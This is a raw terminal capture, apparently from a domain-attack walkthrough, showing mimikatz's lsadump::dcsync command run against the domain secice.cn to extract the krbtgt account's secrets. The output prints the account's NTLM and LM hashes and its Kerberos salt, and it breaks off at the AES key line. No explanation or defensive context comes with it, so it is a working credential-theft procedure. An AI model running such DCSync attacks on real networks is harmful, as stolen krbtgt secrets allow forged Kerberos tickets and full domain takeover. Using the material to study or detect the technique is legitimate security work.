 C:\Users\Administrator\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:secice.cn /user:krbtgt
[DC] 'secice.cn' will be the domain
[DC] 'DC.secice.cn' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/11/19 14:00:51
Object Security ID : S-1-5-21-1431134449-3516206009-3475222595-502
Object Relative ID : 502
Credentials:
Hash NTLM: cbcede6976ded273667a8e574a17092f
ntlm- 0: cbcede6976ded273667a8e574a17092f
lm - 0: a4d9ffa204f4a8ee32d19abe1c337abf
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : SECICE.CNkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) :